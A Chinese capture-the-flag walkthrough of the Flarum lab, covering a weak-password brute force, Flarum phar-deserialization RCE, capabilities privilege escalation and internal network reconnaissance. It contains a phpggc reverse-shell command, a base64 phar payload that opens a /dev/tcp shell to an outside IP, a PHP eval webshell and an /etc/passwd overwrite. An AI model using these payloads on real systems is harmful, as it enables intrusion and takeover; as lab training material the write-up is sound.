前言
本文所使用的工具可参考以下仓库:
Awesome_Pentest_Tools: 一站式渗透测试与红队工具合集,旨在帮助渗透测试人员打造自己的工具链
靶标介绍:
Flarum是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、kerberos协议以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
flag1
请测试 Flarum 社区后台登录口令的安全性,并获取在该服务器上执行任意命令的能力。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ./fscan -h 39.99.157.81 | __ / /_\/____/ __ |/ __ | '__/ _` |/ __ | |/ / / /_\\_____\__ \ (__ | | | (_ | | (__ | < \____/ |___/\___ |_ | \__,_ |\___ |_ |\_\ fscan version: 1.8.4 start infoscan 39.99.157.81:22 open 39.99.157.81:80 open [*] alive ports len is: 2 start vulscan [*] WebTitle http://39.99.157.81 code:200 len:5867 title:霄壤社区 已完成 2/2 [*] 扫描结束,耗时: 38.285652778s

弱口令 进入网页,题目描述说了是弱口令,看到下面邮箱为administrator@xiaorang.lab
可以猜测用户名是administrator,用rockyou.txt可以爆破到密码1chris
flarum RCE 搜索flarum 1.6.0相关漏洞
看p牛的当年怎么挖Flarum 0day的文章:从偶遇Flarum开始的RCE之旅
利用flarum自定义css功能,在编译Less的时候使用利用data-uri打phar反序列化实现rce
先下一个phpggc ,一种类似于yso但是针对php的反序列化利用工具,这里为了可控文件头,我们使用phpggc来生成tar格式包,里面内容就是反弹shell的命令:
1 ./phpggc - p tar - b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/公网IP/54500 0>&1'"

编译成功后会生成一大堆base64代码,复制过来,在后台修改css那里替换下面代码的xxx
1 2 3 4 @import (inline ) 'data:text/css;base64,xxx' ;import (inline ) 'data:text/css;base64,dGVzdC50eHQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADAwMDA2NjQAAAAAAAAAAAAAAAAAAAAAADAwMDAwMDAwMDA0ADAwMDAwMDAwMDAwADAwMDYyMjEgMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB1c3RhcgAwMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB0ZXN0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA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nbaAAupPE6t5tNiMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=' ;
填在这里
如下图
接着访问一下主页39.98.107.139确保css样式已经成功修改;也可以访问一下http://39.98.110.249/assets/forum.css,看看是否写入成功
接下来再次修改自定义CSS,使用phar协议包含我们修改的css文件
1 2 3 .test {content : data-uri ('phar://./assets/forum.css' );
因为它要编译一段时候,所以点击保存会卡一会儿,这就证明执行成功了,成功弹shell
连上去后flag在root目录,可以capabilities提权,参考下面的文章
Linux提权之:利用capabilities提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 getcap -r / 2>/dev/null"/root/flag/flag01.txt" @web01:/var/www/html/public/assets$ getcap -r / 2>/dev/null@web01:/var/www/html/public/assets$ openssl enc -in "/root/flag/flag01.txt" |_ _ _ | | __ _ | |_(_) ___ _ __ ___ / __/ _ \ | '_ \ / _` | '__/ _` | __ | | | | |/ _` | __ | |/ _ \ | '_ \/ __ | (_ | (_) | | | | (_ | | | | (_ | | |_ | |_ | | | (_ | | |_ | | (_) | | | \__ \ \___\___/ |_ | |_ |\__, |_ | \__,_ |\__ |\__,_ |_ |\__,_ |\__ |_ |\___/ |_ | |_ |___/ |___/ flag01: flag{7f1d6cf1-a434-4fad-a6c7-2e91e938b520}
也可以写/etc/passwd然后拿root shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 www-data@web01:/tmp$ touch a.txtcat a.txtsync :x:4:65534:sync :/bin:/bin/synctest :advwtv/9yU5yQ:0:0:User_like_root:/root:/bin/bashcat a.txt | openssl enc -out "/etc/passwd" test id groups =0(root)
flag3
请尝试获取内网中Fileserver主机的权限,并发现黑客留下的域控制器后门。
接下来打内网老流程,fscan扫内网,Stowaway建代理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 ifconfig4163 <UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 172 .22 .60 .52 netmask 255 .255 .0 .0 broadcast 172 .22 .255 .255 216 :3eff:fe0f:f3ad prefixlen 64 scopeid 0x20<link>00 :16 :3e:0f:f3:ad txqueuelen 1000 (Ethernet)245487 bytes 308296803 (308 .2 MB)0 dropped 0 overruns 0 frame 0 94548 bytes 25622041 (25 .6 MB)0 dropped 0 overruns 0 carrier 0 collisions 0 73 <UP,LOOPBACK,RUNNING> mtu 65536 127 .0 .0 .1 netmask 255 .0 .0 .0 1 prefixlen 128 scopeid 0x10<host>1000 (Local Loopback)2248 bytes 243922 (243 .9 KB)0 dropped 0 overruns 0 frame 0 2248 bytes 243922 (243 .9 KB)0 dropped 0 overruns 0 carrier 0 collisions 0 172 .22 .60 .0 /24 1 .8 .4 172 .22 .60 .8 is alive172 .22 .60 .42 is alive172 .22 .60 .15 is alive172 .22 .60 .52 is alive[*] Icmp alive hosts len is: 4 172.22.60.15:139 open172.22.60.42:139 open172.22.60.8:88 open172.22.60.8:139 open172.22.60.15:135 open172.22.60.42:135 open172.22.60.8:135 open172.22.60.52:80 open172.22.60.15:445 open172.22.60.42:445 open172.22.60.8:445 open172.22.60.52:22 open[*] alive ports len is: 12 [*] NetInfo [*] 172 .22 .60 .15 [->] PC1[->] 172 .22 .60 .15 [->] 169 .254 .73 .188 [*] NetBios 172 .22 .60 .8 [+] DC:XIAORANG\DC [*] NetInfo [*] 172 .22 .60 .8 [->] DC[->] 172 .22 .60 .8 [->] 169 .254 .40 .63 [*] NetBios 172 .22 .60 .42 XIAORANG\FILESERVER [*] NetBios 172 .22 .60 .15 XIAORANG\PC1 [*] NetInfo [*] 172 .22 .60 .42 [->] Fileserver[->] 172 .22 .60 .42 [->] 169 .254 .149 .252 [*] WebTitle http://172 .22 .60 .52 code:200 len:5867 title:霄壤社区12 /12 [*] 扫描结束,耗时: 17 .878194029s
总结一下
1 2 3 4 (icmp) Target 172.22 .60.8 XIAORANG\DCTarget 172.22 .60.42 XIAORANG\FILESERVER Target 172.22 .60.15 XIAORANG\PC1Target 172.22 .60.52 拿下
接下来写个马,上蚁剑,注意要在有权限且能访问的目录,我是在/var/www/html/public/assets$
1 2 # echo " <?php @eval (\$_POST [cmd]);?> " > 1.php echo " <?php @eval (\$_POST [cmd]);?> " > /var/www/html/public/assets/1.php
之前登后台的时候看到有很多xxx@xiaorang.com的email,按照春秋云镜之前题目的风格,估计是要打AS-REP Roasting,先查看一下数据库信息:
/var/www/html/config.php翻到数据库配置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php return array ('debug' => false ,'database' => array ('driver' => 'mysql' ,'host' => 'localhost' ,'port' => 3306 ,'database' => 'flarum' ,'username' => 'root' ,'password' => 'Mysql@root123' ,'charset' => 'utf8mb4' ,'collation' => 'utf8mb4_unicode_ci' ,'prefix' => 'flarum_' ,'strict' => false ,'engine' => 'InnoDB' ,'prefix_indexes' => true ,'url' => 'http://' .$_SERVER['HTTP_HOST' ],'paths' => array ('api' => 'api' ,'admin' => 'admin' ,'headers' => array ('poweredByHeader' => true ,'referrerPolicy' => 'same-origin' ,


直接蚁剑连接数据库,可以先检测一下函数支持
要符合下面格式
MYSQL(×)
指的是 PHP 早期的 mysql 扩展(mysql_* 函数,比如 mysql_connect())。从 PHP 5.5 开始废弃,PHP 7 被完全移除。只支持基础的 MySQL 操作,不支持预处理语句(prepared statement)等新特性。安全性较低,容易受到 SQL 注入攻击。
MYSQLI(√)
指的是 PHP 的 mysqli 扩展(MySQL Improved Extension)。支持 MySQL 4.1 及更高版本,功能更强大,支持面向对象和过程化两种用法。支持预处理语句,更安全,可以防止 SQL 注入。支持事务、存储过程、多查询等高级特性。性能更好,安全性更高。
